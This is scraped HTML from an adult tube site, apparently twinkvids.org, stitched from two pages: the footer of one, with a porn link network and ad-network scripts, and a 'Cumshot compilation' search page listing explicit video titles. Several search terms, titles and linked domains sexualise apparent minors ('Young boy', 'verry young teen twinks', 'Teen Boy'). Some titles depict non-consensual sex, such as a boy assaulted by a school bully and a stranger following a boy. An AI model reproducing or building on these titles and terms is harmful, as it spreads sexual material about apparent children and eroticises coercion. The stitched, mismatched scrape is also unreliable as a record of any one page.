<a href="/en/category/4338745351/Young/popular/1/" target="_self">1720 <span><i class="la la-tag"></i> Young</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Our Network</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://twinkdick.net/" data-ct="2015441875"><i class="la la-chevron-circle-right"></i> twinkdick</a><a href="https://gaymenoldporn.com/" data-ct="4146297647"><i class="la la-chevron-circle-right"></i> gaymenoldporn.com</a><a href="https://porndadgay.com/" data-ct="3176141763"><i class="la la-chevron-circle-right"></i> porndadgay</a><a href="https://oldmangayporn.org/" data-ct="1690124936"><i class="la la-chevron-circle-right"></i> oldmangayporn</a><a href="https://twinkboy.org/" data-ct="1671572375"><i class="la la-chevron-circle-right"></i> TwinkBoy.org</a><a href="https://twinkscumming.net/" data-ct="1077434476"><i class="la la-chevron-circle-right"></i> twinkscumming.net</a><a href="http://twinkcock.org/" data-ct="2446041231"><i class="la la-chevron-circle-right"></i> TwinkCock.org</a><a href="https://maturegayporntube.net/" data-ct="875439053"><i class="la la-chevron-circle-right"></i> MatureGayPornTube</a><a href="https://gaytubemovies.org/" data-ct="877518836"><i class="la la-chevron-circle-right"></i> GayTubeMovies.org</a><a href="https://teentwink.org" data-ct="791991742"><i class="la la-chevron-circle-right"></i> TeenTwink.org</a><a href="https://bluexhamster.com/" data-ct="1225833197"><i class="la la-chevron-circle-right"></i> BluexHamster.com</a><a href="https://gaysextubes.net/" data-ct="1263386056"><i class="la la-chevron-circle-right"></i> GaySexTubes.net</a><a href="https://1gaydaddytube.com/" data-ct="1291674471"><i class="la la-chevron-circle-right"></i> GayDaddyTube</a><a href="https://fatgaymen.net/" data-ct="1313745986"><i class="la la-chevron-circle-right"></i> fatgaymen</a><a href="https://twinkteens.net/" data-ct="1453430004"><i class="la la-chevron-circle-right"></i> twinkteens</a><a href="https://gaydaddysporn.com/" data-ct="1509745864"><i class="la la-chevron-circle-right"></i> gaydaddysporn</a><a href="https://gaydaddyporn.me" data-ct="1622410327"><i class="la la-chevron-circle-right"></i> GayDaddyPorn.me</a><a href="http://gaydaddyvideos.me/" data-ct="753133490"><i class="la la-chevron-circle-right"></i> GayDaddyVideos</a><a href="https://gaybearporntube.com/" data-ct="717620721"><i class="la la-chevron-circle-right"></i> GayBearTubePorn</a><a href="https://gaypornwitholdmen.com/" data-ct="1717951973"><i class="la la-chevron-circle-right"></i> gaypornwitholdmen</a><a href="https://fatgayguys.com/" data-ct="1736231602"><i class="la la-chevron-circle-right"></i> fatgayguys</a><a href="https://gaydaddies.net/" data-ct="1812466093"><i class="la la-chevron-circle-right"></i> GayDaddies.net</a><a href="https://oldmangayporn.com/" data-ct="1914584814"><i class="la la-chevron-circle-right"></i> oldmangayporn.com</a><a href="https://gayporndaddy.icu/" data-ct="1919549017"><i class="la la-chevron-circle-right"></i> gayporndaddy.icu</a><a href="https://freegaybearporn.net/" data-ct="681676344"><i class="la la-chevron-circle-right"></i> FreeGayBearPorn.net</a><a href="https://gaymusclebears.org" data-ct="2161143467"><i class="la la-chevron-circle-right"></i> GayMuscleBears.org</a><a href="https://gayfatporn.net/" data-ct="2233899494"><i class="la la-chevron-circle-right"></i> gayfatporn</a><a href="https://fatgaytube.org/" data-ct="89788518"><i class="la la-chevron-circle-right"></i> fatgaytube</a><a href="https://youngtwinkstube.net/" data-ct="2432763214"><i class="la la-chevron-circle-right"></i> YoungTwinksTube</a><a href="https://gaydaddiestube.com/" data-ct="669641849"><i class="la la-chevron-circle-right"></i> GayDaddiesTube.com</a><a href="https://gaymaturetube.org/" data-ct="2528227301"><i class="la la-chevron-circle-right"></i> GayMatureTube</a><a href="https://gaybearvideo.org/" data-ct="2537629738"><i class="la la-chevron-circle-right"></i> GayBearVideo</a><a href="https://gaybearvideos.net/" data-ct="2590498530"><i class="la la-chevron-circle-right"></i> GayBearVideos</a><a href="https://gaybearsporn.org/" data-ct="2677409804"><i class="la la-chevron-circle-right"></i> GayBearsPorn.org</a><a href="https://younggaytwinks.net" data-ct="2871515108"><i class="la la-chevron-circle-right"></i> YoungGayTwinks.net</a><a href="https://gaybearsfucking.net/" data-ct="2872934549"><i class="la la-chevron-circle-right"></i> GayBearsFucking</a><a href="https://twinkboys.org/" data-ct="2948357551"><i class="la la-chevron-circle-right"></i> TwinkBoys</a><a href="https://teentwink.net" data-ct="2949348033"><i class="la la-chevron-circle-right"></i> TeenTwink</a><a href="https://freegaydaddyporn.net/" data-ct="2987039808"><i class="la la-chevron-circle-right"></i> FreeGayDaddyPorn</a><a href="https://twinksfuck.org/" data-ct="3076522738"><i class="la la-chevron-circle-right"></i> TwinksFuck.org</a><a href="https://freegaytwinkporn.net" data-ct="3148400063"><i class="la la-chevron-circle-right"></i> FreeGayTwinkPorn.net</a><a href="https://gaydaddyvideos.org/" data-ct="579893961"><i class="la la-chevron-circle-right"></i> GayDaddyVideos.org</a><a href="https://gaydaddytube.org/" data-ct="3244213549"><i class="la la-chevron-circle-right"></i> GayDaddyTube.org</a><a href="https://twinkvideo.org/" data-ct="3332868022"><i class="la la-chevron-circle-right"></i> TwinkVideo.org</a><a href="https://daddygayporn.icu/" data-ct="3675184053"><i class="la la-chevron-circle-right"></i> daddygayporn.icu</a><a href="https://twinkteen.net/" data-ct="3716351201"><i class="la la-chevron-circle-right"></i> TwinkTeen.net</a><a href="https://twinkvideos.org/" data-ct="3815786589"><i class="la la-chevron-circle-right"></i> TwinkVideos.org</a><a href="https://gaydadporn.com/" data-ct="3889606991"><i class="la la-chevron-circle-right"></i> gaydadporn</a><a href="https://gaybeartube.net/" data-ct="3894886327"><i class="la la-chevron-circle-right"></i> gaybeartube.net</a><a href="http://cutetwinks.org/" data-ct="4003874204"><i class="la la-chevron-circle-right"></i> CuteTwinks.org</a><a href="https://gaydaddyporn.org/" data-ct="4072422365"><i class="la la-chevron-circle-right"></i> gaydaddyporn</a><a href="http://twinkteenboys.net" data-ct="4084589178"><i class="la la-chevron-circle-right"></i> TwinkTeenBoys</a><a href="https://1gaybears.com/" data-ct="4136280453"><i class="la la-chevron-circle-right"></i> GayBears</a><a href="https://maturegaysextube.com" data-ct="2417397205"><i class="la la-chevron-circle-right"></i> MatureGaySexTube</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; twinkvids.org All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    </body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://twinkvids.org/en/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/js/functions.js
body_size: 13914
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Twink Vids - Cumshot compilation Free Porn Videos #1 -  - 1000</title>
        <meta name="description" content="Cumshot compilation - 1000 - Twink Teen Sex, Little Twink Tube, Good Twink Porn, Twink Porn Mobile" />
        <link rel="alternate" hreflang="ar" href="/ar/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" />
 
        <link rel="canonical" href="https://twinkvids.org/en/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/s8veHJg3NdI6MXTCkEYwR1He.js" type="text/javascript"></script>
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Twink<span>Vids</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/men/twinks" title="Live Nude Twinks"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Search"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/en/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/" target="_self" title="Cumshot compilation"><i class="la la-search"></i> Cumshot compilation</a> <a href="/en/search/c3RyYWlnaHQgbWFzc2FnZSBoYW5kam9iIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="straight massage handjob cumshot compilation"><i class="la la-search"></i> straight massage handjob cumshot compilation</a> <a href="/en/search/aGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="handjob cumshot compilation"><i class="la la-search"></i> handjob cumshot compilation</a> <a href="/en/search/dmVycnkgeW91bmcgdGVlbiB0d2lua3MgY3Vtc2hvdCBjb21waWxhdGlvbg/" target="_self" title="verry young teen twinks cumshot compilation"><i class="la la-search"></i> verry young teen twinks cumshot compilation</a> <a href="/en/search/aGFwcHkgZW5kaW5nIGhhbmRqb2IgY3Vtc2hvdCBjb21waWxhdGlvbg/" target="_self" title="happy ending handjob cumshot compilation"><i class="la la-search"></i> happy ending handjob cumshot compilation</a> <a href="/en/search/U29sbyBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="Solo cumshot compilation"><i class="la la-search"></i> Solo cumshot compilation</a> <a href="/en/search/dHdpbmtzIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="twinks cumshot compilation"><i class="la la-search"></i> twinks cumshot compilation</a> <a href="/en/search/RmFjaWFsIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="Facial cumshot compilation"><i class="la la-search"></i> Facial cumshot compilation</a> <a href="/en/search/WW91bmcgYm95IGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="Young boy cumshot compilation"><i class="la la-search"></i> Young boy cumshot compilation</a> <a href="/en/search/dHdpbmsgY3Vtc2hvdCBjb21waWxhdGlvbg/" target="_self" title="twink cumshot compilation"><i class="la la-search"></i> twink cumshot compilation</a> <a href="/en/search/SHVnZSBzb2xvIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="Huge solo cumshot compilation"><i class="la la-search"></i> Huge solo cumshot compilation</a> <a href="/en/search/dGVlbiBzb2xvIGN1bXNob3QgY29tcGlsYXRpb24gY3VtcGlsYXRpb24/" target="_self" title="teen solo cumshot compilation cumpilation"><i class="la la-search"></i> teen solo cumshot compilation cumpilation</a> <a href="/en/search/Qm95cyBDdW1zaG90IENvbXBpbGF0aW9u/" target="_self" title="Boys Cumshot Compilation"><i class="la la-search"></i> Boys Cumshot Compilation</a> <a href="/en/search/VGVlbiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="Teen cumshot compilation"><i class="la la-search"></i> Teen cumshot compilation</a> <a href="/en/search/VGlueSBjb2NrIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="Tiny cock cumshot compilation"><i class="la la-search"></i> Tiny cock cumshot compilation</a> <a href="/en/search/dHdpbmsgc29sbyBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="twink solo cumshot compilation"><i class="la la-search"></i> twink solo cumshot compilation</a> <a href="/en/search/RmVtYm95IGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="Femboy cumshot compilation"><i class="la la-search"></i> Femboy cumshot compilation</a> <a href="/en/search/Y3Vtc2hvdCBjb21waWxhdGlvbiBzb2xv/" target="_self" title="cumshot compilation solo"><i class="la la-search"></i> cumshot compilation solo</a> <a href="/en/search/Q3Vtc2hvdC1Db21waWxhdGlvbg/" target="_self" title="Cumshot-Compilation"><i class="la la-search"></i> Cumshot-Compilation</a> <a href="/en/search/aHVnZSBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="huge cumshot compilation"><i class="la la-search"></i> huge cumshot compilation</a> <a href="/en/search/amVyayBvZmYgY3Vtc2hvdCBjb21waWxhdGlvbg/" target="_self" title="jerk off cumshot compilation"><i class="la la-search"></i> jerk off cumshot compilation</a> <a href="/en/search/c29sbyBtYWxlIGN1bXNob3QgY29tcGlsYXRpb24/" target="_self" title="solo male cumshot compilation"><i class="la la-search"></i> solo male cumshot compilation</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/en/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/latest/1/" target="_self">Most Recent</a>
                        <a href="/en/search/Q3Vtc2hvdCBjb21waWxhdGlvbg/popular/1/" target="_self">Top Rated</a>
                    </div>
                </div>
                
            </div>
            
            <h1>Cumshot compilation @ Twink Vids</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/en/video/2378356833769107141/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="21019ef071ee2ec5" src="/thumbs/141/2378356833769107141_0.jpg" alt="Cute Latino Drills Twink Asian - Tyler Wu, Nathan B - NextDoorHomemade" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 12:34</span>
                        </div>
                        <p>Cute Latino Drills Twink Asian - Tyler Wu, Nathan B - NextDoorHomemade</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8140591583053684290/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="70f930ea01731e42" src="/thumbs/290/8140591583053684290_0.jpg" alt="30 Guys Sperm Party" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 10:12</span>
                        </div>
                        <p>30 Guys Sperm Party</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731558122772/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb91f0ad514" src="/thumbs/772/2705852731558122772_0.jpg" alt="Pissing together with my friend behind a tree COMPILATION 2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 6.01.2022</span>
                            <span><i class="la la-clock"></i> 6:18</span>
                        </div>
                        <p>Pissing together with my friend behind a tree COMPILATION 2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/813231903807852743/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b492e1b9a7b50c7" src="/thumbs/743/813231903807852743_0.jpg" alt="Sucking asian twink bangs" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Sucking asian twink bangs</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3506257622500562184/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="30a8babb1026d508" src="/thumbs/184/3506257622500562184_0.jpg" alt="Jock with defined abs sucked off by his Japanese twink pal" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 26.02.2024</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Jock with defined abs sucked off by his Japanese twink pal</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6754267901648757885/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5dbbfadef398e47d" src="/thumbs/885/6754267901648757885_0.jpg" alt="Nerdy Teen Boy With Gasses Gets Surprised And Pounded Hard In The School Bathroom By The Class Bully" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 15:07</span>
                        </div>
                        <p>Nerdy Teen Boy With Gasses Gets Surprised And Pounded Hard In The School Bathroom By The Class Bully</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735311461733/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fec23d65" src="/thumbs/733/2705852735311461733_0.jpg" alt="Compilation - Friends Playing P2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 1.02.2022</span>
                            <span><i class="la la-clock"></i> 8:11</span>
                        </div>
                        <p>Compilation - Friends Playing P2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6848960115522440063/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5f0c64f00e888b7f" src="/thumbs/63/6848960115522440063_0.jpg" alt="Sexy boy on an old house attic by a horny stranger who followed him" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 10:06</span>
                        </div>
                        <p>Sexy boy on an old house attic by a horny stranger who followed him</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1681944848333393967/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="175777eda0b5d02f" src="/thumbs/967/1681944848333393967_0.jpg" alt="Ass rimmed chubby asian" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.03.2024</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Ass rimmed chubby asian</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7091019100833583662/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="62685c4d68b2122e" src="/thumbs/662/7091019100833583662_0.jpg" alt="Wild Asian gay sucking big cock before pounding cute twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Wild Asian gay sucking big cock before pounding cute twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639310546059/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10a659a48b" src="/thumbs/59/3824942639310546059_0.jpg" alt="Twink sucks his horny lovers big cock before fucking him raw" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 17.09.2021</span>
                            <span><i class="la la-clock"></i> 9:27</span>
                        </div>
                        <p>Twink sucks his horny lovers big cock before fucking him raw</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6381171623836467672/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="588e79c8719341d8" src="/thumbs/672/6381171623836467672_0.jpg" alt="VR glasses CZECH BOY CASTING 2 handjob cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 29.02.2024</span>
                            <span><i class="la la-clock"></i> 18:58</span>
                        </div>
                        <p>VR glasses CZECH BOY CASTING 2 handjob cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4323892715962857606/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3c018d8425dd7886" src="/thumbs/606/4323892715962857606_0.jpg" alt="Group sucking asian twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 25.02.2024</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Group sucking asian twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732786783150/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb96846b3ae" src="/thumbs/150/2705852732786783150_0.jpg" alt="Teen Boy Big Cock Reveal Compilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 4:20</span>
                        </div>
                        <p>Teen Boy Big Cock Reveal Compilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637177565449/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102736f109" src="/thumbs/449/3824942637177565449_0.jpg" alt="Sexy twink lays on the bed and gets ass banged by his lover" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 15.09.2021</span>
                            <span><i class="la la-clock"></i> 8:14</span>
                        </div>
                        <p>Sexy twink lays on the bed and gets ass banged by his lover</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7123312528308386024/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="62db1700e9e938e8" src="/thumbs/24/7123312528308386024_0.jpg" alt="Plowed asian twink jizzed" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Plowed asian twink jizzed</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733514643276/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb993a8f74c" src="/thumbs/276/2705852733514643276_0.jpg" alt="Georgian twink slow motion cumshot yummy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.01.2022</span>
                            <span><i class="la la-clock"></i> 1:36</span>
                        </div>
                        <p>Georgian twink slow motion cumshot yummy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734751832043/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9dd66f7eb" src="/thumbs/43/2705852734751832043_0.jpg" alt="Hard cocks cumming compilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 15.12.2023</span>
                            <span><i class="la la-clock"></i> 10:18</span>
                        </div>
                        <p>Hard cocks cumming compilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734001582083/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9b0af1003" src="/thumbs/83/2705852734001582083_0.jpg" alt="Prostatic cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 3:06</span>
                        </div>
                        <p>Prostatic cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5331879538984966182/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="49fea430f25f5826" src="/thumbs/182/5331879538984966182_0.jpg" alt="Handjob Summer adventure 2017" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 5:17</span>
                        </div>
                        <p>Handjob Summer adventure 2017</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5661825514920655695/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4e92d84ee516bb4f" src="/thumbs/695/5661825514920655695_0.jpg" alt="Handsome man shoves his giant dick in twinks rear" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 9:50</span>
                        </div>
                        <p>Handsome man shoves his giant dick in twinks rear</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3476979360555249558/" class="trd">
                        <div class="pic rectangle-ratio">
